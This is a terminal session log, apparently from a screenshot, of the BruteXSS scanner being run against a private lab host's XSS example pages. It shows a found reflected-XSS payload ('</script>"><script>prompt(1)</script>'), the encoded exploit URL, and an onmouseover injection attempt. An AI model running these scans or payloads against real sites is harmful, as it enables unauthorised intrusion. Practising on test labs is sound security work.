 Cmder
λ python brutexss.py -u http://192.168.220.134/xss/example1.php?name=hacker
BruteXSS - Cross-Site Scripting BruteForcer
Author: Shawar Khan - https://shawarkhan.com
Kali-Team Acunetix Vulnerabilities
[+] Checking if 192.168.220.134 is available...
[+] 192.168.220.134 is available! Good!
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[!] XSS Vulnerability Found!
[!] Parameter:  name
[!] Payload:    </script>"><script>prompt(1)</script>
http://192.168.220.134/xss/example1.php?name=hacker%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E
[+] Bruteforce Completed.
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ python brutexss.py -u http://192.168.220.134/xss/example8.php/onmouseover='3fcN(9892)'bad= -m n
BruteXSS - Cross-Site Scripting BruteForcer
Author: Shawar Khan - https://shawarkhan.com
Kali-Team Acunetix Vulnerabilities
[+] Checking if 192.168.220.134 is available...
[+] 192.168.220.134 is available! Good!
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[!] XSS Vulnerability Found!
λ cmd.exe
Search